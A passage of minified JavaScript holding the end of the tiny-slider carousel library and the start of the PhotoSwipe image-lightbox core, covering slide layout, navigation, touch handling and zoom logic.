a+="transform",i.insertBefore(r,null),r.style[e]="translate3d(1px,1px,1px)",t=window.getComputedStyle(r).getPropertyValue(a),i.fake?_i(i,o):r.remove(),void 0!==t&&0<t.length&&"none"!==t}(je),ke),Be=Ce.tTDu?Ai(Ce.tTDu):Di(Ce,"tTDu",zi("transitionDuration"),ke),He=Ce.tTDe?Ai(Ce.tTDe):Di(Ce,"tTDe",zi("transitionDelay"),ke),We=Ce.tADu?Ai(Ce.tADu):Di(Ce,"tADu",zi("animationDuration"),ke),ze=Ce.tADe?Ai(Ce.tADe):Di(Ce,"tADe",zi("animationDelay"),ke),qe=Ce.tTE?Ai(Ce.tTE):Di(Ce,"tTE",qi(Be,"Transition"),ke),Ue=Ce.tAE?Ai(Ce.tAE):Di(Ce,"tAE",qi(We,"Animation"),ke),$e=we.console&&"function"==typeof we.console.warn,Ze=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],Ye={},Ve=Ze.length;Ve--;){var Ke=Ze[Ve];if("string"==typeof m[Ke]){var Ge=m[Ke],Je=xe.querySelector(Ge);if(Ye[Ke]=Ge,!Je||!Je.nodeName)return void($e&&console.warn("Can't find",m[Ke]));m[Ke]=Je}}if(!(m.container.children.length<1)){var Xe=m.responsive,Qe=m.nested,et="carousel"===m.mode;if(Xe){0 in Xe&&(m=Si(m,Xe[0]),delete Xe[0]);var tt={};for(var nt in Xe){var it=Xe[nt];it="number"==typeof it?{items:it}:it,tt[nt]=it}Xe=tt,tt=null}if(et&&"outer"!==Qe||function e(t){for(var n in t)et||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"outer"===Qe&&"autoHeight"===n&&(t[n]=!0),"responsive"===n&&e(t[n])}(m),!et){m.axis="horizontal",m.slideBy="page",m.edgePadding=!1;var ot=m.animateIn,rt=m.animateOut,at=m.animateDelay,st=m.animateNormal}var lt,ut="horizontal"===m.axis,dt=xe.createElement("div"),ct=xe.createElement("div"),ft=m.container,ht=ft.parentNode,pt=ft.outerHTML,mt=ft.children,gt=mt.length,vt=F(),yt=!1;Xe&&H();var bt,xt,wt,Tt,Ct,kt,St,At=m.autoWidth,Dt=I("fixedWidth"),Mt=I("edgePadding"),Et=I("gutter"),_t=N(),Ot=At?1:Math.floor(I("items")),Ft=I("slideBy"),Nt=m.viewportMax||m.fixedWidthViewportWidth,It=I("arrowKeys"),Pt=I("speed"),Lt=m.rewind,jt=!Lt&&m.loop,Rt=I("autoHeight"),Bt=I("controls"),Ht=I("controlsText"),Wt=I("nav"),zt=I("touch"),qt=I("mouseDrag"),Ut=I("autoplay"),$t=I("autoplayTimeout"),Zt=I("autoplayText"),Yt=I("autoplayHoverPause"),Vt=I("autoplayResetOnVisibility"),Kt=(St=document.createElement("style"),kt&&St.setAttribute("media",kt),document.querySelector("head").appendChild(St),St.sheet?St.sheet:St.styleSheet),Gt=m.lazyload,Jt=m.lazyloadSelector,Xt=[],Qt=jt?(Tt=function(){if(At||Dt&&!Nt)return gt-1;var e=Dt?"fixedWidth":"items",t=[];if((Dt||m[e]<gt)&&t.push(m[e]),Xe)for(var n in Xe){var i=Xe[n][e];i&&(Dt||i<gt)&&t.push(i)}return t.length||t.push(0),Math.ceil(Dt?Nt/Math.min.apply(null,t):Math.max.apply(null,t))}(),Ct=et?Math.ceil((5*Tt-gt)/2):4*Tt-gt,Ct=Math.max(Tt,Ct),l("edgePadding")?Ct+1:Ct):0,en=et?gt+2*Qt:gt+Qt,tn=!(!Dt&&!At||jt),nn=Dt?Y():null,on=!et||!jt,rn=ut?"left":"top",an="",sn="",ln=Dt?function(){return Math.ceil(-nn/(Dt+Et))}:At?function(){for(var e=en,t=e-1;e--;)bt[e]>-nn&&(t=e);return t}:function(){return jt||et?Math.max(0,en-Math.ceil(Ot)):en-1},un=O(I("startIndex")),dn=un,cn=(t(),0),fn=At?null:ln(),hn=m.preventActionWhenRunning,pn=m.swipeAngle,mn=!pn||"?",gn=!1,vn=m.onInit,yn=new function(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(t,n){n.type=t,this.topics[t]&&this.topics[t].forEach(function(e){e(n,t)})}}},bn=" tns-slider tns-"+m.mode,xn=ft.id||(wt=window.tnsId,window.tnsId=wt?wt+1:1,"tns"+window.tnsId),wn=I("disable"),Tn=!1,Cn=m.freezable,kn=!(!Cn||At)&&B(),Sn=!1,An={click:ne,keydown:function(e){switch((e=ue(e)).keyCode){case Te.LEFT:case Te.UP:case Te.PAGEUP:Yn.disabled||ne(e,-1);break;case Te.RIGHT:case Te.DOWN:case Te.PAGEDOWN:Vn.disabled||ne(e,1);break;case Te.HOME:te("first",e);break;case Te.END:te("last",e)}}},Dn={click:function(e){if(gn){if(hn)return;ee()}for(var t,n=(e=ue(e)).target||e.srcElement;n!==Xn&&!Ii(n,"data-nav");)n=n.parentNode;Ii(n,"data-nav")&&(te(t=ni=[].indexOf.call(Jn,n),e),ii===t&&(ui&&ae(),ni=-1))},keydown:function(e){function t(e){return m.navContainer?e:ei[e]}var n=xe.activeElement;if(Ii(n,"data-nav")){var i=(e=ue(e)).keyCode,o=[].indexOf.call(Jn,n),r=ei.length,a=ei.indexOf(o);switch(m.navContainer&&(r=gt,a=o),i){case Te.LEFT:case Te.PAGEUP:0<a&&le(Jn[t(a-1)]);break;case Te.UP:case Te.HOME:0<a&&le(Jn[t(0)]);break;case Te.RIGHT:case Te.PAGEDOWN:a<r-1&&le(Jn[t(a+1)]);break;case Te.DOWN:case Te.END:a<r-1&&le(Jn[t(r-1)]);break;case Te.ENTER:case Te.SPACE:te(ni=o,e)}}}},Mn={mouseover:function(){ui&&(oe(),di=!0)},mouseout:function(){di&&(ie(),di=!1)}},En={visibilitychange:function(){xe.hidden?ui&&(oe(),fi=!0):fi&&(ie(),fi=!1)}},_n={keydown:function(e){switch((e=ue(e)).keyCode){case Te.LEFT:ne(e,-1);break;case Te.RIGHT:ne(e,1)}}},On={touchstart:pe,touchmove:me,touchend:ge,touchcancel:ge},Fn={mousedown:pe,mousemove:me,mouseup:ge,mouseleave:ge},Nn=l("controls"),In=l("nav"),Pn=!!At||m.navAsThumbnails,Ln=l("autoplay"),jn=l("touch"),Rn=l("mouseDrag"),Bn="tns-slide-active",Hn="tns-complete",Wn={load:function(e){f(de(e))},error:function(e){h(de(e))}},zn="force"===m.preventScrollOnTouch;if(Nn)var qn,Un,$n=m.controlsContainer,Zn=m.controlsContainer?m.controlsContainer.outerHTML:"",Yn=m.prevButton,Vn=m.nextButton,Kn=m.prevButton?m.prevButton.outerHTML:"",Gn=m.nextButton?m.nextButton.outerHTML:"";if(In)var Jn,Xn=m.navContainer,Qn=m.navContainer?m.navContainer.outerHTML:"",ei=[],ti=ei,ni=-1,ii=r(),oi=ii,ri="tns-nav-active",ai="Carousel Page ",si=" (Current Slide)";if(Ln)var li,ui,di,ci,fi,hi="forward"===m.autoplayDirection?1:-1,pi=m.autoplayButton,mi=m.autoplayButton?m.autoplayButton.outerHTML:"",gi=["<span class='tns-visually-hidden'>"," animation</span>"];if(jn||Rn)var vi,yi,bi={},xi={},wi=!1,Ti=ut?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y};At||_(wn||kn),je&&(rn=je,an="translate",Re?(an+=ut?"3d(":"3d(0px, ",sn=ut?", 0px, 0px)":", 0px)"):(an+=ut?"X(":"Y(",sn=")")),function(){Xe&&H(),function(){if(l("gutter"),dt.className="tns-outer",ct.className="tns-inner",dt.id=xn+"-ow",ct.id=xn+"-iw",Rt&&(ct.className+=" tns-ah"),""===ft.id&&(ft.id=xn),bn+=Pe||At?" tns-subpixel":" tns-no-subpixel",bn+=Ie?" tns-calc":" tns-no-calc",At&&(bn+=" tns-autowidth"),bn+=" tns-"+m.axis,ft.className+=bn,et){var e=xe.createElement("div");e.className="tns-ovh",dt.appendChild(e),e.appendChild(ct)}else dt.appendChild(ct);ht.insertBefore(dt,ft),ct.appendChild(ft)}();for(var e=0;e<gt;e++){var t=mt[e];t.id||(t.id=xn+"-item"+e),Ki(t,"tns-item"),!et&&st&&Ki(t,st),Li(t,{"aria-hidden":"true",tabindex:"-1"})}if(Qt){for(var n=xe.createDocumentFragment(),i=xe.createDocumentFragment(),o=Qt;o--;){var r=o%gt,a=mt[r].cloneNode(!0);if(ji(a,"id"),i.insertBefore(a,i.firstChild),et){var s=mt[gt-1-r].cloneNode(!0);ji(s,"id"),n.appendChild(s)}}ft.insertBefore(n,ft.firstChild),ft.appendChild(i),mt=ft.children}!function(){for(var e=un,t=un+Math.min(gt,Ot);e<t;e++){var n=mt[e];Li(n,{"aria-hidden":"false"}),ji(n,["tabindex"]),Ki(n,Bn),et||(n.style.left=100*(e-un)/Ot+"%",Ki(n,ot),Gi(n,st))}if(ut&&(Pe||At?(Oi(Kt,"#"+xn+" > .tns-item","font-size:"+we.getComputedStyle(mt[0]).fontSize+";",Fi(Kt)),Oi(Kt,"#"+xn,"font-size:0;",Fi(Kt))):et&&Ni(mt,function(e,t){var n;e.style.marginLeft=(n=t,Ie?Ie+"("+100*n+"% / "+en+")":100*n/en+"%")})),Le){var i=P(m.edgePadding,m.gutter,m.fixedWidth,m.speed,m.autoHeight);Oi(Kt,"#"+xn+"-iw",i,Fi(Kt)),et&&(i=ut&&!At?"width:"+L(m.fixedWidth,m.gutter,m.items)+";":"",Be&&(i+=g(Pt)),Oi(Kt,"#"+xn,i,Fi(Kt))),i=ut&&!At?j(m.fixedWidth,m.gutter,m.items):"",m.gutter&&(i+=R(m.gutter)),et||(Be&&(i+=g(Pt)),We&&(i+=v(Pt))),i&&Oi(Kt,"#"+xn+" > .tns-item",i,Fi(Kt))}else{ct.style.cssText=P(Mt,Et,Dt,Rt),et&&ut&&!At&&(ft.style.width=L(Dt,Et,Ot));var i=ut&&!At?j(Dt,Et,Ot):"";Et&&(i+=R(Et)),i&&Oi(Kt,"#"+xn+" > .tns-item",i,Fi(Kt))}if(Xe&&Le)for(var o in Xe){o=parseInt(o);var r=Xe[o],i="",a="",s="",l="",u=At?null:I("items",o),d=I("fixedWidth",o),c=I("speed",o),f=I("edgePadding",o),h=I("autoHeight",o),p=I("gutter",o);("edgePadding"in r||"gutter"in r)&&(a="#"+xn+"-iw{"+P(f,p,d,c,h)+"}"),et&&ut&&!At&&("fixedWidth"in r||"items"in r||Dt&&"gutter"in r)&&(s="width:"+L(d,p,u)+";"),Be&&"speed"in r&&(s+=g(c)),s&&(s="#"+xn+"{"+s+"}"),("fixedWidth"in r||Dt&&"gutter"in r||!et&&"items"in r)&&(l+=j(d,p,u)),"gutter"in r&&(l+=R(p)),!et&&"speed"in r&&(Be&&(l+=g(c)),We&&(l+=v(c))),l&&(l="#"+xn+" > .tns-item{"+l+"}"),(i=a+s+l)&&Kt.insertRule("@media (min-width: "+o/16+"em) {"+i+"}",Kt.cssRules.length)}}(),u()}();var Ci=jt?et?function(){var e=cn,t=fn;e+=Ft,t-=Ft,Mt?(e+=1,t-=1):Dt&&_t%(Dt+Et)&&(t-=1),Qt&&(t<un?un-=gt:un<e&&(un+=gt))}:function(){if(fn<un)for(;cn+gt<=un;)un-=gt;else if(un<cn)for(;un<=fn-gt;)un+=gt}:function(){un=Math.max(cn,Math.min(fn,un))},ki=et?function(){var t,n,i,o,e,r,a,s,l,u,d;M(ft,""),Be||!Pt?(G(),Pt&&Wi(ft)||ee()):(t=ft,n=rn,i=an,o=sn,e=V(),r=Pt,a=ee,s=Math.min(r,10),l=0<=e.indexOf("%")?"%":"px",e=e.replace(l,""),u=Number(t.style[n].replace(i,"").replace(o,"").replace(l,"")),d=(e-u)/r*s,setTimeout(function e(){r-=s,u+=d,t.style[n]=i+u+l+o,0<r?setTimeout(e,s):a()},s)),ut||ve()}:function(){Xt=[];var e={};e[qe]=e[Ue]=ee,$i(mt[dn],e),Ui(mt[un],e),J(dn,ot,rt,!0),J(un,st,ot),qe&&Ue&&Pt&&Wi(ft)||ee()};return{version:"2.8.8",getInfo:be,events:yn,goTo:te,play:function(){Ut&&!ui&&(re(),ci=!1)},pause:function(){ui&&(ae(),ci=!0)},isOn:yt,updateSliderHeight:T,refresh:u,destroy:function(){if(Kt.disabled=!0,Kt.ownerNode&&Kt.ownerNode.remove(),$i(we,{resize:a}),It&&$i(xe,_n),$n&&$i($n,An),Xn&&$i(Xn,Dn),$i(ft,Mn),$i(ft,En),pi&&$i(pi,{click:se}),Ut&&clearInterval(li),et&&qe){var e={};e[qe]=ee,$i(ft,e)}zt&&$i(ft,On),qt&&$i(ft,Fn);var r=[pt,Zn,Kn,Gn,Qn,mi];for(var t in Ze.forEach(function(e,t){var n="container"===e?dt:m[e];if("object"==typeof n){var i=!!n.previousElementSibling&&n.previousElementSibling,o=n.parentNode;n.outerHTML=r[t],m[e]=i?i.nextElementSibling:o.firstElementChild}}),Ze=ot=rt=at=st=ut=dt=ct=ft=ht=pt=mt=gt=lt=vt=At=Dt=Mt=Et=_t=Ot=Ft=Nt=It=Pt=Lt=jt=Rt=Kt=Gt=bt=Xt=Qt=en=tn=nn=on=rn=an=sn=ln=un=dn=cn=fn=pn=mn=gn=vn=yn=bn=xn=wn=Tn=Cn=kn=Sn=An=Dn=Mn=En=_n=On=Fn=Nn=In=Pn=Ln=jn=Rn=Bn=Hn=Wn=xt=Bt=Ht=$n=Zn=Yn=Vn=qn=Un=Wt=Xn=Qn=Jn=ei=ti=ni=ii=oi=ri=ai=si=Ut=$t=hi=Zt=Yt=pi=mi=Vt=gi=li=ui=di=ci=fi=bi=xi=vi=wi=yi=Ti=zt=qt=null,this)"rebuild"!==t&&(this[t]=null);yt=!1},rebuild:function(){return Ji(Si(m,Ye))}}}$e&&console.warn("No slides found in",m.container)};return Ji}();!function r(a,s,l){function u(n,e){if(!s[n]){if(!a[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(d)return d(n,!0);var i=new Error("Cannot find module '"+n+"'");throw i.code="MODULE_NOT_FOUND",i}var o=s[n]={exports:{}};a[n][0].call(o.exports,function(e){var t=a[n][1][e];return u(t||e)},o,o.exports,r,a,s,l)}return s[n].exports}for(var d="function"==typeof require&&require,e=0;e<l.length;e++)u(l[e]);return u}({1:[function(e,t,n){var i,o;i=this,o=function(){"use strict";return function(h,i,e,t){var p={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var r=0;r<t.length;r++)t[r]&&e[o](t[r],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){p.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){p.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(p.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(p.features)return p.features;var e=p.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!n.pointerEvent){var i=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var o=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);o&&0<o.length&&1<=(o=parseInt(o[1],10))&&o<8&&(n.isOldIOSPhone=!0)}var r=i.match(/Android\s([0-9\.]*)/),a=r?r[1]:0;1<=(a=parseFloat(a))&&(a<4.4&&(n.isOldAndroid=!0),n.androidVersion=a),n.isMobileOpera=/opera mini|opera mobi/i.test(i)}for(var s,l,u=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],c=0;c<4;c++){t=d[c];for(var f=0;f<3;f++)s=u[f],l=t+(t?s.charAt(0).toUpperCase()+s.slice(1):s),!n[s]&&l in e&&(n[s]=l);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var h=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-h)),i=window.setTimeout(function(){e(t+n)},n);return h=t+n,i},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,p.features=n}};p.detectFeatures(),p.features.oldIE&&(p.bind=function(e,t,n,i){t=t.split(" ");for(var o,r=(i?"detach":"attach")+"Event",a=function(){n.handleEvent.call(n)},s=0;s<t.length;s++)if(o=t[s])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=a;e[r]("on"+o,n["oldIE"+o])}else e[r]("on"+o,n)});var m=this,g={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};p.extend(g,t);var l,o,r,v,a,s,u,d,c,y,f,b,x,w,T,C,k,S,A,D,M,E,_,O,F,N,I,P,L,j,R,B,H,W,z,q,U,$,Z,Y,V,n,K,G,J,X,Q,ee,te,ne,ie,oe,re,ae,se,le={x:0,y:0},ue={x:0,y:0},de={x:0,y:0},ce={},fe=0,he={},pe={x:0,y:0},me=0,ge=!0,ve=[],ye={},be=!1,xe=function(e,t){p.extend(m,t.publicMethods),ve.push(e)},we=function(e){var t=Ht();return t-1<e?e-t:e<0?t+e:e},Te={},Ce=function(e,t){return Te[e]||(Te[e]=[]),Te[e].push(t)},ke=function(e){var t=Te[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(m,n)}},Se=function(){return(new Date).getTime()},Ae=function(e){re=e,m.bg.style.opacity=e*g.bgOpacity},De=function(e,t,n,i,o){(!be||o&&o!==m.currItem)&&(i/=o?o.fitRatio:m.currItem.fitRatio),e[E]=b+t+"px, "+n+"px"+x+" scale("+i+")"},Me=function(e){ee&&(e&&(y>m.currItem.fitRatio?be||(Kt(m.currItem,!1,!0),be=!0):be&&(Kt(m.currItem),be=!1)),De(ee,de.x,de.y,y))},Ee=function(e){e.container&&De(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},_e=function(e,t){t[E]=b+e+"px, 0px"+x},Oe=function(e,t){if(!g.loop&&t){var n=v+(pe.x*fe-e)/pe.x,i=Math.round(e-ut.x);(n<0&&0<i||n>=Ht()-1&&i<0)&&(e=ut.x+i*g.mainScrollEndFriction)}ut.x=e,_e(e,a)},Fe=function(e,t){var n=dt[e]-he[e];return ue[e]+le[e]+n-n*(t/f)},Ne=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Ie=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Pe=null,Le=function(){Pe&&(p.unbind(document,"mousemove",Le),p.addClass(h,"pswp--has_mouse"),g.mouseUsed=!0,ke("mouseUsed")),Pe=setTimeout(function(){Pe=null},100)},je=function(e,t){var n=$t(m.currItem,ce,e);return t&&(Q=n),n},Re=function(e){return e||(e=m.currItem),e.initialZoomLevel},Be=function(e){return e||(e=m.currItem),0<e.w?g.maxSpreadZoom:1},He=function(e,t,n,i){return i===m.currItem.initialZoomLevel?(n[e]=m.currItem.initialPosition[e],!0):(n[e]=Fe(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},We=function(e){var t="";g.escKey&&27===e.keyCode?t="close":g.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,m[t]()))},ze=function(e){e&&(V||Y||te||q)&&(e.preventDefault(),e.stopPropagation())},qe=function(){m.setScrollOffset(0,p.getScrollY())},Ue={},$e=0,Ze=function(e){Ue[e]&&(Ue[e].raf&&N(Ue[e].raf),$e--,delete Ue[e])},Ye=function(e){Ue[e]&&Ze(e),Ue[e]||($e++,Ue[e]={})},Ve=function(){for(var e in Ue)Ue.hasOwnProperty(e)&&Ze(e)},Ke=function(e,t,n,i,o,r,a){var s,l=Se();Ye(e);var u=function(){if(Ue[e]){if(s=Se()-l,i<=s)return Ze(e),r(n),void(a&&a());r((n-t)*o(s/i)+t),Ue[e].raf=F(u)}};u()},Ge={shout:ke,listen:Ce,viewportSize:ce,options:g,isMainScrollAnimating:function(){return te},getZoomLevel:function(){return y},getCurrentIndex:function(){return v},isDragging:function(){return $},isZooming:function(){return J},setScrollOffset:function(e,t){he.x=e,j=he.y=t,ke("updateScrollOffset",he)},applyZoomPan:function(e,t,n,i){de.x=t,de.y=n,y=e,Me(i)},init:function(){if(!l&&!o){var e;m.framework=p,m.template=h,m.bg=p.getChildByClass(h,"pswp__bg"),I=h.className,l=!0,R=p.detectFeatures(),F=R.raf,N=R.caf,E=R.transform,L=R.oldIE,m.scrollWrap=p.getChildByClass(h,"pswp__scroll-wrap"),m.container=p.getChildByClass(m.scrollWrap,"pswp__container"),a=m.container.style,m.itemHolders=C=[{el:m.container.children[0],wrap:0,index:-1},{el:m.container.children[1],wrap:0,index:-1},{el:m.container.children[2],wrap:0,index:-1}],C[0].el.style.display=C[2].el.style.display="none",function(){if(E){var e=R.perspective&&!O;return b="translate"+(e?"3d(":"("),x=R.perspective?", 0px)":")"}E="left",p.addClass(h,"pswp--ie"),_e=function(e,t){t.left=e+"px"},Ee=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Me=function(){if(ee){var e=ee,t=m.currItem,n=1<t.fitRatio?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=de.x+"px",e.top=de.y+"px"}}}(),c={resize:m.updateSize,scroll:qe,keydown:We,click:ze};var t=R.isOldIOSPhone||R.isOldAndroid||R.isMobileOpera;for(R.animationName&&R.transform&&!t||(g.showAnimationDuration=g.hideAnimationDuration=0),e=0;e<ve.length;e++)m["init"+ve[e]]();i&&(m.ui=new i(m,p)).init(),ke("firstUpdate"),v=v||g.index||0,(isNaN(v)||v<0||v>=Ht())&&(v=0),m.currItem=Bt(v),(R.isOldIOSPhone||R.isOldAndroid)&&(ge=!1),h.setAttribute("aria-hidden","false"),g.modal&&(ge?h.style.position="fixed":(h.style.position="absolute",h.style.top=p.getScrollY()+"px")),void 0===j&&(ke("initialLayout"),j=P=p.getScrollY());var n="pswp--open ";for(g.mainClass&&(n+=g.mainClass+" "),g.showHideOpacity&&(n+="pswp--animate_opacity "),n+=O?"pswp--touch":"pswp--notouch",n+=R.animationName?" pswp--css_animation":"",n+=R.svg?" pswp--svg":"",p.addClass(h,n),m.updateSize(),s=-1,me=null,e=0;e<3;e++)_e((e+s)*pe.x,C[e].el.style);L||p.bind(m.scrollWrap,d,m),Ce("initialZoomInEnd",function(){m.setContent(C[0],v-1),m.setContent(C[2],v+1),C[0].el.style.display=C[2].el.style.display="block",g.focus&&h.focus(),p.bind(document,"keydown",m),R.transform&&p.bind(m.scrollWrap,"click",m),g.mouseUsed||p.bind(document,"mousemove",Le),p.bind(window,"resize scroll",m),ke("bindEvents")}),m.setContent(C[1],v),m.updateCurrItem(),ke("afterInit"),ge||(w=setInterval(function(){$e||$||J||y!==m.currItem.initialZoomLevel||m.updateSize()},1e3)),p.addClass(h,"pswp--visible")}},close:function(){l&&(o=!(l=!1),ke("close"),p.unbind(window,"resize",m),p.unbind(window,"scroll",c.scroll),p.unbind(document,"keydown",m),p.unbind(document,"mousemove",Le),R.transform&&p.unbind(m.scrollWrap,"click",m),$&&p.unbind(window,u,m),ke("unbindEvents"),Wt(m.currItem,null,!0,m.destroy))},destroy:function(){ke("destroy"),Pt&&clearTimeout(Pt),h.setAttribute("aria-hidden","true"),h.className=I,w&&clearInterval(w),p.unbind(m.scrollWrap,d,m),p.unbind(window,"scroll",m),ht(),Ve(),Te=null},panTo:function(e,t,n){n||(e>Q.min.x?e=Q.min.x:e<Q.max.x&&(e=Q.max.x),t>Q.min.y?t=Q.min.y:t<Q.max.y&&(t=Q.max.y)),de.x=e,de.y=t,Me()},handleEvent:function(e){e=e||window.event,c[e.type]&&c[e.type](e)},goTo:function(e){var t=(e=we(e))-v;me=t,v=e,m.currItem=Bt(v),fe-=t,Oe(pe.x*fe),Ve(),te=!1,m.updateCurrItem()},next:function(){m.goTo(v+1)},prev:function(){m.goTo(v-1)},updateCurrZoomItem:function(e){if(e&&ke("beforeChange",0),C[1].el.children.length){var t=C[1].el.children[0];ee=p.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ee=null;Q=m.currItem.bounds,f=y=m.currItem.initialZoomLevel,de.x=Q.center.x,de.y=Q.center.y,e&&ke("afterChange")},invalidateCurrItems:function(){T=!0;for(var e=0;e<3;e++)C[e].item&&(C[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==me){var t,n=Math.abs(me);if(!(e&&n<2)){m.currItem=Bt(v),be=!1,ke("beforeChange",me),3<=n&&(s+=me+(0<me?-3:3),n=3);for(var i=0;i<n;i++)0<me?(t=C.shift(),C[2]=t,_e((++s+2)*pe.x,t.el.style),m.setContent(t,v-n+i+1+1)):(t=C.pop(),C.unshift(t),_e(--s*pe.x,t.el.style),m.setContent(t,v+n-i-1-1));if(ee&&1===Math.abs(me)){var o=Bt(k);o.initialZoomLevel!==y&&($t(o,ce),Kt(o),Ee(o))}me=0,m.updateCurrZoomItem(),k=v,ke("afterChange")}}},updateSize:function(e){if(!ge&&g.modal){var t=p.getScrollY();if(j!==t&&(h.style.top=t+"px",j=t),!e&&ye.x===window.innerWidth&&ye.y===window.innerHeight)return;ye.x=window.innerWidth,ye.y=window.innerHeight,h.style.height=ye.y+"px"}if(ce.x=m.scrollWrap.clientWidth,ce.y=m.scrollWrap.clientHeight,qe(),pe.x=ce.x+Math.round(ce.x*g.spacing),pe.y=ce.y,Oe(pe.x*fe),ke("beforeResize"),void 0!==s){for(var n,i,o,r=0;r<3;r++)n=C[r],_e((r+s)*pe.x,n.el.style),o=v+r-1,g.loop&&2<Ht()&&(o=we(o)),(i=Bt(o))&&(T||i.needsUpdate||!i.bounds)?(m.cleanSlide(i),m.setContent(n,o),1===r&&(m.currItem=i,m.updateCurrZoomItem(!0)),i.needsUpdate=!1):-1===n.index&&0<=o&&m.setContent(n,o),i&&i.container&&($t(i,ce),Kt(i),Ee(i));T=!1}f=y=m.currItem.initialZoomLevel,(Q=m.currItem.bounds)&&(de.x=Q.center.x,de.y=Q.center.y,Me(!0)),ke("resize")},zoomTo:function(t,e,n,i,o){e&&(f=y,dt.x=Math.abs(e.x)-de.x,dt.y=Math.abs(e.y)-de.y,Ne(ue,de));var r=je(t,!1),a={};He("x",r,a,t),He("y",r,a,t);var s=y,l=de.x,u=de.y;Ie(a);var d=function(e){1===e?(y=t,de.x=a.x,de.y=a.y):(y=(t-s)*e+s,de.x=(a.x-l)*e+l,de.y=(a.y-u)*e+u),o&&o(e),Me(1===e)};n?Ke("customZoomTo",0,1,n,i||p.easing.sine.inOut,d):d(1)}},Je={},Xe={},Qe={},et={},tt={},nt=[],it={},ot=[],rt={},at=0,st={x:0,y:0},lt=0,ut={x:0,y:0},dt={x:0,y:0},ct={x:0,y:0},ft=function(e,t){return rt.x=Math.abs(e.x-t.x),rt.y=Math.abs(e.y-t.y),Math.sqrt(rt.x*rt.x+rt.y*rt.y)},ht=function(){n&&(N(n),n=null)},pt=function(){$&&(n=F(pt),Mt())},mt=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:mt(e.parentNode,t))},gt={},vt=function(e,t){return gt.prevent=!mt(e.target,g.isClickableElement),ke("preventDragEvent",e,t,gt),gt.prevent},yt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},bt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},xt=function(){var e=de.y-m.currItem.initialPosition.y;return 1-Math.abs(e/(ce.y/2))},wt={},Tt={},Ct=[],kt=function(e){for(;0<Ct.length;)Ct.pop();return 